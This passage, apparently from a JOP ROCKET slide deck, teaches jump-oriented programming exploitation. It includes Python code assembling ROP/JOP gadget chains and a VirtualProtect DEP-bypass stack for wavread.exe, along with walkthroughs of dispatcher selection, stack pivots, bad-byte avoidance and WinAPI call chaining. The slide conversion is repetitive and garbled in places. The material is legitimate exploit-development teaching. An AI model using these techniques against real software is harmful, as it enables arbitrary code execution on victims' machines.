        0x00401538, # (base + 0x1538) # add edi, 0xc # jmp dword ptr [edi] # wavread.exe
        0x00415258, # (base + 0x15258), # pop edi # ret # wavread.exe Load EDI with address of dispatch table
        Oxdeadbeef, # Address for your dispatcher table!
        0x00401547, # (base + 0x1547), # jmp edx # wavread.exe wavread.exe # JMP to dispatcher gadget; start the JOP
   return ''.join(struct.pack('<I', _) for _ in rop_gadgets)</pre>
def create jop chain():
    jop_gadgets = [
        0x42424242, 0x42424242, # padding (0x8 bytes)
        0x004015e6, # (base + 0x15e6), # add esp, 0x894 # mov ebp, esp # jmp edx # wavread.exe [0x894 bytes]** 0x894
        0x42424242, 0x42424242, # padding (0x8 bytes)
        0x004015e6, # (base + 0x15e6), # add esp, 0x894 # mov ebp, esp # jmp edx # wavread.exe [0x894 bytes]** 0x1128
        # N----> STACK PIVOT TOTAL: 0x1128 bytes
        0x42424242, 0x42424242,
                                   # padding (0x8 bytes)
        0x00401546, # (base + 0x1546), # pop eax # jmp edx # wavread.exe # Set up pop for VP
        0x0041d6ca, # (base + 0x1d6ca), # jmp dword ptr [eax] # wavread.exe # JMP to ptr for VirtualProtect
   return ''.join(struct.pack('<I', _) for _ in jop_gadgets)</pre>
rop chain=create rop chain()
jop chain=create jop chain()
vp stack = struct.pack('<L', 0x00427008) # ptr -> VirtualProtect()
vp stack += struct.pack('<L', 0x0042DEAD) # return address <-- where you want it to return
vp stack += struct.pack('<L', 0x00425000) # lpAddress <-- Where you want to start modifying proctection
vp stack += struct.pack('<L', 0x000003e8) # dwsize <-- Size: 1000</pre>
           struct.pack('<L', 0x00000040) # flNewProtect <-- RWX</pre>
vp stack +=
vp stack += struct.pack('<L', 0x00420000) # lpfl0ldProtect <-- MUST be writable location
shellcode = '\xcc\xcc\xcc\xcc'
nops = '\x90' * 1
padding = '\x41' * 1
payload = padding + rop_chain + jop_chain + vp_stack + nops + shellcode # Payload set up may vary greatly
```

for VirtualProte ct

VirtualProtect

Changes the protection on a region of committed pages in the virtual address space of the calling process.

joprocket.com



### **JOP Chain for Virtual Protect**



joprocket.com

### **JOP Chain for Virtual Protect**



We have a stack pivot of 0x894 bytes.

def create\_jop\_chain(): jop\_gadgets = [ We have it again, giving us 0x1128 0x42424242, 0x42424242, # padding (0x8 bytes) 0x004015e6, # (base + 0x15e6), # add esp, 0x894 # mov ebp, esp # jmp edx # wavread.exe [0x894 bytes]\*\* bvtes. 0x42424242, 0x42424242, # padding (0x8 bytes) 0x004015e6, # (base + 0x15e6), # add esp, 0x894 # mov ebp, esp # jmp edx # was ead.exe [0x894 bytes]\*\* 0x1120 # N----> STACK PIVOT TOTAL: 0x1128 bytes Let's load EAX with a pointer to 0x42424242, 0x42424242, # padding (0x8 bytes) 0x00401546, # (base + 0x1546), # pop eax # jmp edx # wavread.exe # 5 up pop for VP VirtualProtect. 0x0041d6ca, # (base + 0x1d6ca), # jmp dword ptr [eax] # wavread.exe # JMP to ptr for VirtualProtect return ''.join(struct.pack('<I', \_) for \_ in jop\_gadgets)</pre>

rop\_chain=create\_rop\_chain()
jop\_chain=create\_jop\_chain()

Let's jump to the dereferenced VirtualProtect!

joprocket.com

### **JOP Chain for Virtual Protect**



rop\_chain=create\_rop\_chain()
jop\_chain=create\_jop\_chain()

vp\_stack = struct.pack('<L', 0x00427008) # ptr -> VirtualProtect() vp\_stack += struct.pack('<L', 0x0042DEAD) # return address <-- where you want it to return vp\_stack += struct.pack('<L', 0x00425000) # lpAddress <-- Where you want to start modifying proctection vp\_stack += struct.pack('<L', 0x000003e8) # dwsize <-- Size: 1000 vp\_stack += struct.pack('<L', 0x0000040) # flNewProtect <-- RWX vp\_stack += struct.pack('<L', 0x00420000) # lpflOldProtect <-- MUST be writable location</pre>

shellcode = '\xcc\xcc\xcc'
nops = '\x90' \* 1
padding = '\x41' \* 1

payload = padding + rop\_chain + jop\_chain + vp\_stack + nops + shellcode # Payload set up may vary greatly

JOP ROCKET gives a basic blue-print for VirtualProtect

JOP ROCKET supplies us with a starting point for other exploit necessities.

joprocket.com

### **Automatic JOP Chain Construction**

- Let's take a look at a demo.
- The JOP chain generated for this binary is the same as the examples we have been looking at.

joprocket.com

• It only required minor modifications, to introduce the vulnerability.



### A Manual Approach to JOP Chain Construction

## **JOP Manual Approach: Contents**

- 1. Selecting dispatch registers and the dispatcher gadget
- 2. An overview of JOP's purpose in an exploit
- 3. Avoiding bad bytes with JOP
- 4. Stack pivoting with JOP
- 5. Writing function parameters to memory
- 6. Performing the function call
- 7. JOP NOPs
- 8. Real-world Example



### **Choosing Dispatch Registers**

#### **Dispatcher Gadget Address**

- Functional gadgets need to end in JMPs or CALLs to this register.
- Assess the available JOP gadgets for each register.
  - Some will have more useful gadgets available than others.
- It is possible to change registers or load the address into multiple registers.
  - Will require additional functional gadgets.

Gadgets are lengthy and more difficult to use

**Useful gadgets** 

with no side

effects

#31 hashCracker\_challenge\_nonull.exe [Ops: 0xd] DEP: SEH: False CFG: False ASLR: False True pop ebx 0x112227fd (offset 0x27fd) 0x112227fe (offset 0x27fe) jmp ecx #16 hashCracker challenge nonull.exe [Ops: 0x4] DEP: ASLR: False SEH: False CFG: False True 0x112223eb (offset 0x23eb) neg esi 0x112223ed (offset 0x23ed) imp ecx #38 hashCracker\_challenge\_nonull.exe [Ops: 0xd] DEP: ASLR: False SEH: False CFG: False True pop edx 0x1122379a (offset 0x379a) 0x1122379b (offset 0x379b) pop eax 0x1122379c (offset 0x379c) push edx add ecx, 0x20007 0x1122379d (offset 0x379d) 0x112237a3 (offset 0x37a3) jmp ebx

#24 hashCracker\_challenge\_nonull.exe [Ops: 0x5] DEP: True ASLR: False SEH: False CFG: False and ebx, dword ptr [ebx - 0x7d] 0x112225f4 (offset 0x25f4) les edx, ptr [ecx] 0x112225f7 (offset 0x25f7) jmp edi 0x112225f9 (offset 0x25f9)

joprocket.com

### **Choosing Dispatch Registers**

#### **Dispatch Table Address**

- The only way to decide which register to use is via the selection of the dispatcher gadget.
  - This gadget needs eax to hold the dispatch table.
- It will be easier to find functional gadget workarounds than to work with a bad dispatcher.
  - A good dispatcher may cause a few gadgets to be inaccessible, while a bad dispatcher such as the one to the right could invalidate any gadget that utilizes the stack
- The dispatcher gadget can also be changed for another midway the exploit.
  - Not ideal and requires additional gadgets that may or may not exist.



| Dispatcher Gadget |                                                       |  |  |
|-------------------|-------------------------------------------------------|--|--|
| Address           | Gadget                                                |  |  |
| 0x1b473522        | add ebx, 8; pop eax; pop ecx; jmp<br>dword ptr [ebx]; |  |  |

This dispatcher has too many side effects; it should be avoided if possible.

joprocket.com

### **Selecting a Dispatcher**

- *Add* and *sub* are straightforward instructions that are relatively simple to use in most cases.
  - Put each functional gadget in order in the dispatch table.
  - Reverse the dispatch table's order for *sub*.

- Try to avoid side effects when possible.
  - Any side effect that happens in the dispatcher will occur repeatedly throughout the exploit.
  - Some may be accommodated while others may invalidate entire registers.

joprocket.com

|         | Dispatcher Gadget                  |   |            | Dispatc    | h Table                |
|---------|------------------------------------|---|------------|------------|------------------------|
| Address | Gadget                             | 4 | Address    | Value      | Gadget                 |
| b474a22 | add eax, 0x4; jmp dword ptr [eax]; |   | 0x0018fac0 | 0x1b47bbcc | pop ebx; jmp edx;      |
|         |                                    |   | 0x0018fac4 | 0x1b47bb10 | add ebx, 0x100; jmp eo |
|         |                                    |   | 0x0018fac8 | 0x1b47bc38 | push ebx; jmp edx      |

### **Selecting a Dispatcher**

- *Add* and *sub* are straightforward instructions that are relatively simple to use in most cases.
  - Put each functional gadget in order in the dispatch table.
  - Reverse the dispatch table's order for *sub*.

- Try to avoid side effects when possible.
  - Any side effect that happens in the dispatcher will occur repeatedly throughout the exploit.
  - Some may be accommodated while others may invalidate entire registers.

| Dispatcher Gadget |                                    | Dispatch Table |            | h Table                 |
|-------------------|------------------------------------|----------------|------------|-------------------------|
| Address           | Gadget                             | Address        | Value      | Gadget                  |
| (1b47181f         | sub eax, 0x4; jmp dword ptr [eax]; | 0x0018fac8     | 0x1b47bc38 | push ebx; jmp edx       |
|                   |                                    | 0x0018fac4     | 0x1b47bb10 | add ebx, 0x100; jmp edx |
|                   |                                    | 0x0018fac0     | 0x1b47bbcc | pop ebx; jmp edx;       |

### **Selecting a Dispatcher**

• Keep memory space limitations in mind.

add edi, 8; jmp dword ptr [edi];

**Dispatch table for:** 

• Gadgets that modify the dispatch table's address by larger amounts will require more padding and increase the table's size.

#### 0018FBB0 11223795 •7"◀ hashCrac.11223795 0018FBB4 4444444 DDDD 0018FBB8 11223795 •7"◀ hashCrac.11223795 0018FBBC 4444444 DDDD 0018FBC0 11223795 •7"◀ hashCrac.11223795 0018FBC4 4444444 DDDD 0018FBC8 11223795 •7"◀ hashCrac.11223795 0018FBC8 4444444 DDDD

#### Dispatch table for: add edi, 0x10; jmp dword ptr [edi];

| 0018FBB0 | 11223795 | •7"∢ | hashCrac.11223795 |
|----------|----------|------|-------------------|
| 0018FBB4 | 4444444  | DDDD |                   |
| 0018FBB8 | 4444444  | DDDD |                   |
| 0018FBBC | 4444444  | DDDD |                   |
| 0018FBC0 | 11223795 | •7"∢ | hashCrac.11223795 |
| 0018FBC4 | 4444444  | DDDD |                   |
| 0018FBC8 | 4444444  | DDDD |                   |
| 0018FBCC | 4444444  | DDDD |                   |

joprocket.com

### Tasks to Accomplish with JOP

#### **Running Shellcode with JOP**

- Execute WinAPI function calls that can bypass DEP so shellcode can be used.
- Most commonly, VirtualProtect() or VirtuallAlloc() will be used to make a region of memory executable.
  - When using VirtualAlloc(), another function such as WriteProcessMemory() needs to be used to write the shellcode to the allocated memory.
- Use gadgets to write function parameters that contain bad bytes.

#### Shellcode-less JOP

- This method still performs WinAPI calls but does not avoid DEP in the same way.
  - The function calls themselves will perform the desired malicious actions.
- Some function calls may return values to be used as parameters for other functions.
  - JOP must be used to set up these parameters, as their values cannot be hardcoded or generated programmatically in the script.

- Several function calls can be chained together
  - Example: kernel32.LoadLibrary() -> kernel32.GetProcAddress -> msvcrt.System()



### **Calling WinAPI Functions with JOP**

- Before executing a function such as VirtualProtect(), the parameters must be set up correctly.
- While some parameters can be included in the payload, parameters with bad bytes can be replaced by dummy variables which are later overwritten.

| VirtualProtect Parameters |                      |               |  |
|---------------------------|----------------------|---------------|--|
| Value in Buffer           | Description          | Desired Value |  |
| 0x1818c0fa                | Return Address       | 0x1818c0fa    |  |
| 0x1818c0fa                | lpAddress            | 0x1818c0fa    |  |
| 0x70707070                | dwSize (dummy)       | 0x0000500     |  |
| 0x70707070                | flNewProtect (dummy) | 0x0000040     |  |
| 0x1818c0dd                | lpfOldProtect        | 0x1818c0dd    |  |



### **Using JOP to Avoid Bad Bytes**

- *Xor* can be used to load bad byte values into a register.
- First, put a predictable value into a register.
  - This can be used as an XOR key later.

| Address    | Gadget            |  |
|------------|-------------------|--|
| 0xebb87b20 | pop ebx; jmp ecx; |  |

or

| Address   | Gadget                        |  |
|-----------|-------------------------------|--|
| 0xebb8544 | mov ebx, 0x42afe821; jmp ecx; |  |

- Calculate the result that occurs from XORing the key with the bad byte value. Then, load that result into a register.
  - If the desired value is 0x40, calculate 0x40 XOR key.

| Address    | Gadget            |  |  |
|------------|-------------------|--|--|
| 0xeb390312 | pop edx; jmp ecx; |  |  |

• Use an *xor* gadget to perform the calculation and load the final value into a register.

| Address    | Gadget                 |  |  |
|------------|------------------------|--|--|
| 0xeb390312 | xor edx, ebx; jmp ecx; |  |  |



## Using JOP to Avoid Bad Bytes

- Gadget addresses themselves can contain bad bytes.
- These addresses cannot be included within the dispatch table.
- Other gadgets can be used to load the address into a register.
  - Afterwards, perform a *jmp* to this register.

| Dispatcher Gadget                                       |             |                                                  |     |            |                                      |
|---------------------------------------------------------|-------------|--------------------------------------------------|-----|------------|--------------------------------------|
|                                                         | Address     | Gadget                                           |     |            |                                      |
|                                                         | 0x4213ff90  | add ebx, 0x4; jmp dword ptr [ebx]                |     |            |                                      |
|                                                         |             | •                                                |     |            |                                      |
|                                                         |             | Dispatch Table                                   |     | Address    | Gadget                               |
| Valu                                                    | e           | Gadget                                           |     | 0x0013fc20 | add esp, 0x40; jmp esi # Stack pivot |
| 0x4213a870 neg eax; jmp esi; # Load 0x0013fc20 into eax |             |                                                  |     |            |                                      |
| 0x4213l                                                 | o69a jmp e  | ax; # Execute 1 <sup>st</sup> stack pivot gadget |     |            |                                      |
| 0x4213a                                                 | a2dd xor ed | dx, edi ; jmp esi # Load 0x00131222 into         | edx | Address    | Gadget                               |
| 0x42138                                                 | 39a0 jmp e  | dx # Execute 2 <sup>nd</sup> stack pivot gadget  |     | 0x00131222 | add esp, 0x2b; jmp esi # Stack pivot |

joprocket.com

- Stack pivots that adjust esp forwards are usually more plentiful and easier to use.
  - JOP ROCKET can help find these types of gadgets.
  - Pop, add esp, call, etc.

| Gadget   |  |
|----------|--|
| pop eax; |  |
| pop edi; |  |
| jmp edx; |  |





|   | Stack      |            |  |
|---|------------|------------|--|
|   | Address    | Value      |  |
| - | 0x0018fac0 | O×11111111 |  |
|   | 0x0018fac4 | 0x22222222 |  |
|   | 0x0018fac8 | 0x33333333 |  |
|   | 0x0018facc | 0x4444444  |  |

### joprocket.com

- Backwards moving pivots tend to be more difficult to find.
- *Push* instructions can move esp backwards, but also overwrite memory as they do so.

| Address    | Gadget              |
|------------|---------------------|
| 0x43da8822 | mov ebx, 0; jmp ecx |
| 0x62ad7355 | push ebx; jmp ecx;  |
| 0x62ad7355 | push ebx; jmp ecx;  |
| 0x62ad7355 | push ebx; jmp ecx;  |





- Backwards moving pivots tend to be more difficult to find.
- *Push* instructions can move esp backwards, but also overwrite memory as they do so.

| Address    | Gadget              |
|------------|---------------------|
| 0x43da8822 | mov ebx, 0; jmp ecx |
| 0x62ad7355 | push ebx; jmp ecx;  |
| 0x62ad7355 | push ebx; jmp ecx;  |
| 0x62ad7355 | push ebx; jmp ecx;  |





- Backwards moving pivots tend to be more difficult to find.
- *Push* instructions can move esp backwards, but also overwrite memory as they do so.

| Address    | Gadget              |
|------------|---------------------|
| 0x43da8822 | mov ebx, 0; jmp ecx |
| 0x62ad7355 | push ebx; jmp ecx;  |
| 0x62ad7355 | push ebx; jmp ecx;  |
| 0x62ad7355 | push ebx; jmp ecx;  |





- Backwards moving pivots tend to be more difficult to find.
- *Push* instructions can move esp backwards, but also overwrite memory as they do so.

| Address    | Gadget              |
|------------|---------------------|
| 0x43da8822 | mov ebx, 0; jmp ecx |
| 0x62ad7355 | push ebx; jmp ecx;  |
| 0x62ad7355 | push ebx; jmp ecx;  |
| 0x62ad7355 | push ebx; jmp ecx;  |





- Once bad byte values are loaded into a register, they can be used to replace dummy values.
- Gadgets with the *push* instruction are relatively common and will perform an overwrite.
  - Occurs at esp-4, then changes esp to that address.
  - Stack pivots will be useful.



**VirtualProtect Parameters** 

joprocket.com

|                   |           |            | Address    | <b>Current Value</b> | Description          |
|-------------------|-----------|------------|------------|----------------------|----------------------|
| •                 |           | ESP        | 0x1818c0e0 | 0x1818c0fa           | Return Address       |
|                   |           |            | 0x1818c0e4 | 0x1818c0fa           | IpAddress            |
| Gadget            | Gadget    |            | 0x1818c0e8 | 0x70707070           | dwSize (dummy)       |
| add esp, 0xc;     | push eax; |            | 0x1818c0ec | 0x70707070           | flNewProtect (dummy) |
| jmp edx; jmp edx; |           | 0x1818c0f0 | 0x1818c0dd | lpfOldProtect        |                      |

F

- Once bad byte values are loaded into a register, they can be used to replace dummy values.
- Gadgets with the *push* instruction are relatively common and will perform an overwrite.
  - Occurs at esp-4, then changes esp to that address.
  - Stack pivots will be useful.



| •             |           |
|---------------|-----------|
| Gadget        | Gadget    |
| add esp, 0xc; | push eax; |
| jmp edx;      | jmp edx;  |

|     | VirtualProtect Parameters |                      |                      |  |  |
|-----|---------------------------|----------------------|----------------------|--|--|
|     | Address                   | <b>Current Value</b> | Description          |  |  |
|     | 0x1818c0e0                | 0x1818c0fa           | Return Address       |  |  |
|     | 0x1818c0e4                | 0x1818c0fa           | IpAddress            |  |  |
|     | 0x1818c0e8                | 0x70707070           | dwSize (dummy)       |  |  |
| ESP | 0x1818c0ec                | 0x70707070           | flNewProtect (dummy) |  |  |
|     | 0x1818c0f0                | 0x1818c0dd           | IpfOldProtect        |  |  |

### joprocket.com

- Once bad byte values are loaded into a register, they can be used to replace dummy values.
- Gadgets with the *push* instruction are relatively common and will perform an overwrite.
  - Occurs at esp-4, then changes esp to that address.
  - Stack pivots will be useful.



joprocket.com

|               |           |     | Address    | Current Value | Description          |
|---------------|-----------|-----|------------|---------------|----------------------|
|               | •         |     | 0x1818c0e0 | 0x1818c0fa    | Return Address       |
|               |           |     | 0x1818c0e4 | 0x1818c0fa    | IpAddress            |
| Gadget        | Gadget    |     | 0x1818c0e8 | 0x70707070    | dwSize (dummy)       |
| add esp, 0xc; | push eax; | ESP | 0x1818c0ec | 0x70707070    | flNewProtect (dummy) |
| jmp edx;      | jmp edx;  |     | 0x1818c0f0 | 0x1818c0dd    | IpfOldProtect        |

### inp edx; Load 0x500 into eax to that address. VirtualProtect Parameters

- Once bad byte values are loaded into a register, they can be used to replace dummy values.
- Gadgets with the *push* instruction are relatively common and will perform an overwrite.
  - Occurs at esp-4, then changes esp to that address.
  - Stack pivots will be useful.



**VirtualProtect Parameters** 

joprocket.com

|               |           |     | Address    | Current Value | Description          |
|---------------|-----------|-----|------------|---------------|----------------------|
|               | •         |     | 0x1818c0e0 | 0x1818c0fa    | Return Address       |
|               |           | _   | 0x1818c0e4 | 0x1818c0fa    | IpAddress            |
| Gadget        | Gadget    | ESP | 0x1818c0e8 | 0x00000500    | dwSize               |
| add esp, 0xc; | push eax; |     | 0x1818c0ec | 0x70707070    | flNewProtect (dummy) |
| jmp edx;      | jmp edx;  |     | 0x1818c0f0 | 0x1818c0dd    | IpfOldProtect        |

### Generalizing the Push Method

**Distance: 0xC** 

**Distance: 0xC** 

- When performing multiple *push* overwrites, stack pivots in both directions will be needed.
- After each *push*, esp should be pivoted back to a location where values can be popped.
- The stack values can be arranged so that this process is simpler.

|          |          | Stack               |
|----------|----------|---------------------|
| 1        | Address: | <u>Value:</u>       |
| 1        | 0x0      | Encoded Parameter 1 |
| +        | 0x4      | Encoded Parameter 2 |
| 1        | 0x8      | Encoded Parameter 3 |
| ų        | 0xC      | Dummy Variable 1    |
| UT<br>VT | 0x10     | Dummy Variable 2    |
|          | 0x14     | Dummy Variable 3    |







### **Overwriting Dummy Values – Mov Deref.**

- Other gadgets such as *mov dword ptr* can perform overwrites.
- These are less commonly found and require more registers to be set aside.
  - Overwrite occurs at the address of the first register using the value of the second register.
  - No stack pivots required.



| Gadget        |                          |
|---------------|--------------------------|
| xor eax, ecx; | Load 0x1818c0ec into eax |
| xor ebx, ecx; | Load 0x40 into ebx       |
| jmp edx;      |                          |

| VirtualProtect Parameters |                      |                      |  |
|---------------------------|----------------------|----------------------|--|
| Address                   | <b>Current Value</b> | Description          |  |
| 0x1818c0e0                | 0x1818c0fa           | Return Address       |  |
| 0x1818c0e4                | 0x1818c0fa           | IpAddress            |  |
| 0x1818c0e8                | 0x00000500           | dwSize               |  |
| 0x1818c0ec                | 0x70707070           | flNewProtect (dummy) |  |
| 0x1818c0f0                | 0x1818c0dd           | lpfOldProtect        |  |

### joprocket.com

#### **Overwriting Dummy Values – Mov Deref.**

- Other gadgets such as *mov dword ptr* can perform overwrites.
- These are less commonly found and require more registers to be set aside.
  - Overwrite occurs at the address of the first register using the value of the second register.
  - No stack pivots required.



| Gadget        |                          |
|---------------|--------------------------|
| xor eax, ecx; | Load 0x1818c0ec into eax |
| xor ebx, ecx; | Load 0x40 into ebx       |
| jmp edx;      |                          |

|            | VirtualProtect Pa    | arameters            |
|------------|----------------------|----------------------|
| Address    | <b>Current Value</b> | Description          |
| 0x1818c0e0 | 0x1818c0fa           | Return Address       |
| 0x1818c0e4 | 0x1818c0fa           | IpAddress            |
| 0x1818c0e8 | 0x00000500           | dwSize               |
| 0x1818c0ec | 0x70707070           | flNewProtect (dummy) |
| 0x1818c0f0 | 0x1818c0dd           | lpfOldProtect        |

joprocket.com

#### **Overwriting Dummy Values – Mov Deref.**

- Other gadgets such as *mov dword ptr* can perform overwrites.
- These are less commonly found and require more registers to be set aside.
  - Overwrite occurs at the address of the first register using the value of the second register.
  - No stack pivots required.



| Gadget        |                          |
|---------------|--------------------------|
| xor eax, ecx; | Load 0x1818c0ec into eax |
| xor ebx, ecx; | Load 0x40 into ebx       |
| jmp edx;      |                          |

|            | VirtualProtect Pa    | arameters      |
|------------|----------------------|----------------|
| Address    | <b>Current Value</b> | Description    |
